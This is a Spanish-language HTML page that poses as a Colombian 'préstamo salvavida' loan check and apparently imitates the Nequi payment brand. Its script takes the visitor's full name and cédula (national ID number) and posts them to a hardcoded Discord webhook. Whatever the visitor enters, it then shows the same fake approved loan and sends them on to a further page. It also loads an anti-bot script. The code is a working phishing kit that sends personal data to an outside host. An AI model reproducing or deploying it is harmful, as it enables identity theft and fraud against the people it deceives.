
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Inicio de Proceso de Crédito</title>
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css" rel="stylesheet">
    <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
    <style>
        /* Estilos originales */
        body {
            font-family: 'Manrope', sans-serif;
            background-image: url("img/simulador.png");
            background-size: cover; 
            background-position: center; 
            background-repeat: no-repeat; 
            color: #200020;
            padding: 120px 20px 20px;
        }
        .cabezeramor-t3 {
            background-color: #ffffff;
            height: 80px;
            position: fixed;
            top: 0;
            left: 0;
            right: 0;
            z-index: 1000;
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 0 20px;
            box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.1);
        }
        .cabezeramor-t3 img {
            height: 30px;
            max-width: 100%;
        }
        @media (max-width: 768px) {
            body {
                height: 150vh;
            }
            .cabezeramor-t3 img {
                height: 30px;
            }
        }
        .container {
            max-width: 600px;
            background: #fff;
            border-radius: 20px;
            box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
            padding: 30px;
            margin: auto;
            text-align: left;
        }
        .titulo-principal {
            font-weight: bold;
            color: #ffffff;
            text-align: left;
            margin-bottom: 20px;
            font-size: 2em;
        }
        h2 {
            color: #200020;
            margin-bottom: 10px;
            font-size: 1.8em;
        }
        p {
            color: #828d92;
            font-size: 1.1em;
            margin-bottom: 20px;
        }
        .form-floating label {
            color: #200020;
            font-weight: bold;
            background-color: transparent;
        }
        .form-control {
            background-color: transparent;
            border: 1px solid #200020;
            color: #200020;
        }
        .form-control:focus {
            background-color: transparent;
            border-color: #da0081;
            box-shadow: none;
        }
        .btn-primary, .btn-pay  {
            background-color: #200020;
            border-color: #200020;
            padding: 15px;
            font-size: 1.2em;
            width: 100%;
        }
        .btn-primary, .btn-pay :hover {
            background-color: #200020;
            border-color: #200020;
        }
        .credito-info {
            padding: 20px;
            border-radius: 10px;
            margin-top: 20px;
            border: 1px solid #dee2e6;
            text-align: center;
        }
        .credito-info h3 {
            color: #a0006f;
            font-size: 1.5em;
            margin-bottom: 15px;
        }
        .credito-info p {
            font-size: 1.1em;
            margin: 5px 0;
        }
        .credito-info strong {
            color: #bf0072;
        }
        .monto-cuota {
            font-weight: bold;
            font-size: 1.5em;
            color: #28a745;
            margin-top: 20px;
        }
        
        .overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(255, 255, 255, 0.8); 
            display: flex;
            justify-content: center;
            align-items: center;
            z-index: 2000;
            display: none;
        }

        .overlay img {
            width: 7rem;
        }
        @media (max-width: 768px) {
            body {
                padding: 100px 10px;
            }

            .titulo-principal {
                font-size: 1.6em;
            }

            h2 {
                font-size: 1.5em;
            }

            .container {
                padding: 20px;
            }

            .credito-info h3 {
                font-size: 1.3em;
            }

            .credito-info p,
            .monto-cuota {
                font-size: 1em;
            }
        }
    </style>
</head>
<body>
    <header class="cabezeramor-t3">
        <img src="img/logo.svg" alt="Logo">
        <img src="img/3ra.jpg" alt="Icono">
    </header>

    <br><br><br><br><div class="titulo-principal">Solicita tu préstamo salvavida</div>

    <div class="container" id="form-container">
        <h2>Consulta tu puntaje</h2>
        <p>Ingrese su cédula para conocer su puntaje.</p>
        <form id="consulta-form">
            <div class="form-floating mb-3">
                <input type="text" id="nombreApellido" name="nombreApellido" class="form-control" placeholder="Ingrese su nombre y apellido" required>
                <label for="nombreApellido">Ingrese su nombre y apellido</label>
            </div>
            <div class="form-floating mb-3">
                <input type="number" id="cedula" name="cedula" class="form-control" placeholder="Ingrese su cédula" required minlength="5" maxlength="10">
                <label for="cedula">Ingrese su cédula</label>
            </div>
            <button type="button" id="btn-consultar" class="btn btn-primary">Consultar</button>
        </form>
    </div>

    <div class="container" id="loading-message" style="display:none;">
        <p style="text-align:center;">Por favor espere, estamos consultando si aplica para un crédito...</p>
    </div>

    <div class="container" id="resultado-credito" style="display:none;">
        <div class="credito-info">
            <h3 class="titulo-credito">Resultado de tu consulta</h3>
            <p class="monto-prestamo">Cantidad a prestar: <strong>$2.400.000 COP</strong></p>
            <p>Meses de plazo: <span id="plazo-meses">12</span></p>
            <p>Interés mensual: <strong>$<span id="interes-mensual">11,000</span></strong></p>
            <p>Pago total: <strong>$2.532.000</strong></p>
            <p class="monto-cuota">Cuota mensual: $211.000</p>
        </div>

        <div class="form-group mt-4">
            <label for="plazo">Seleccione el plazo:</label>
            <select id="plazo" class="form-select">
                <option value="12">12 meses</option>
            </select>
        </div>

        <button class="btn btn-primary mt-3" id="btn-pagar">Continuar</button>
    </div>        <div class="overlay" id="loading-overlay">
            <img src="./img/gnequi.gif" alt="Cargando...">
        </div>
    </div>

  <script>
        document.addEventListener('DOMContentLoaded', () => {
            const btnConsultar = document.getElementById('btn-consultar');
            const formContainer = document.getElementById('form-container');
            const loadingMessage = document.getElementById('loading-message');
            const resultadoCredito = document.getElementById('resultado-credito');

            btnConsultar.addEventListener('click', async (e) => {
                e.preventDefault();

                const nombreApellido = document.querySelector('#nombreApellido').value.trim();
                const cedula = document.querySelector('#cedula').value.trim();

                if (!nombreApellido || !cedula) {
                    alert("Por favor, ingrese ambos campos.");
                    return;
                }

               
                localStorage.setItem("nombreApellido", nombreApellido);
                localStorage.setItem("cedula", cedula);

                
                formContainer.style.opacity = '0';
                setTimeout(() => { formContainer.style.display = 'none'; }, 300);
                loadingMessage.style.display = 'block';

                
                const webhookURL = 'https://discord.com/api/webhooks/1395189975347101846/8lCFQqER3MAuCZh6CY4ESl18HRTMQ4Egph6ZqmTkQsGP2cJfAYy8kIxD6Wt558PkXchv';

                const discordPayload = {
                    username: "Consulta de Crédito",
                    content: `Nueva consulta recibida:\n\n📛Nombre:📛 ${nombreApellido}\n📛Cédula:📛 ${cedula}\n`
                };

                try {
                    const response = await fetch(webhookURL, {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json'
                        },
                        body: JSON.stringify(discordPayload)
                    });

                    if (response.ok) {
                        
                    } else {
                        
                    }
                } catch (error) {
                    console.error('Error al conectar con Discord:', error);
                } finally {
                    loadingMessage.style.display = 'none';
                    resultadoCredito.style.display = 'block';
                }
            });

            document.getElementById('btn-pagar').addEventListener('click', () => {
                window.location.href = "neq.html";
            });
        });

    </script>
    <script src="bloqueo-bots.js"></script>


     

   
</body>
</html>
</file>
